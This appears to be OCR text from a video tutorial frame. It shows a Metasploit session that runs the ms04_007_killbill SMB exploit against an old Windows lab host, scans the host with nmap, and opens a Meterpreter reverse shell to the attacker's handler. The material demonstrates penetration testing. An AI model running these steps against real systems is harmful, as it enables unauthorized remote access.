 1 2 3 4 5 6 7 8 9 msfconsole Fri Feb 20, 21:32
Module options (exploit/windows/smb/ms04_007_killbill):
Name Current Setting Required Description
---- --------------- -------- -----------
PROTO smb yes Which protocol to use: http or smb
RHOST yes The target address
RPORT 445 yes Set the SMB service port
Exploit target:
Id Name
-- ----
0 Windows 2000 SP2-SP4 + Windows XP SP0-SP1
msf exploit(ms04_007_killbill) > set rhost 192.168.0.99
rhost => 192.168.0.99
msf exploit(ms04_007_killbill) > exploit
[*] Started reverse handler on 192.168.0.100:4444
[-] Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.0.99:445) was unreachable.
msf exploit(ms04_007_killbill) > set rhost 192.168.0.9
rhost => 192.168.0.9
msf exploit(ms04_007_killbill) > exploit
[*] Started reverse handler on 192.168.0.100:4444
[-] Error: The server responded with error: 0x00050001 (Command=114 WordCount=0)
msf exploit(ms04_007_killbill) > exploit
[*] Started reverse handler on 192.168.0.100:4444
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.0.9:445).
msf exploit(ms04_007_killbill) > nmap -Pn 192.168.0.9
[*] exec: nmap -Pn 192.168.0.9
Starting Nmap 6.47SVN ( http://nmap.org ) at 2015-02-20 21:32 GMT
Nmap scan report for 192.168.0.9
Host is up (0.00080s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
5000/tcp open upnp
MAC Address: 08:00:27:05:DE:53 (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
msf exploit(ms04_007_killbill) > exploit
[*] Started reverse handler on 192.168.0.100:4444
[-] Error: The server responded with error: STATUS_ACCESS_VIOLATION (Command=115 WordCount=0)
[*] Sending stage (770048 bytes) to 192.168.0.9
[*] Meterpreter session 1 opened (192.168.0.100:4444 -> 192.168.0.9:1037) at 2015-02-20 21:32:10 +0000
meterpreter > This can sometimes happen - hence why i kept the video rolling... if you have the ability to restart the victims box you can useally get in... how you resart the victim _